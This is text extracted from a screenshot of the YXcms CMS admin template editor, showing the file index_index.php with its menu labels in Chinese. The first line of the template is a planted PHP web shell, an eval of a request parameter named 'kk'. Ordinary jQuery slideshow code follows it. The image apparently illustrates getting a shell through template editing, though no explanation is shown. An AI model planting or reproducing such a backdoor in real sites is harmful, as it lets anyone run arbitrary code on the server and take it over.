 YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php @eval($_REQUEST['kk']);?>
2 <?php if(!defined('APP_NAME')) exit;?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');